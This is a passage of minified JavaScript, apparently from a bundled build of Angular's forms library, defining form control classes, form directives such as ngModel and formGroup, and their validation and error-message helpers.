this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new R.EventEmitter},t.prototype._calculateStatus=function(){return this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return 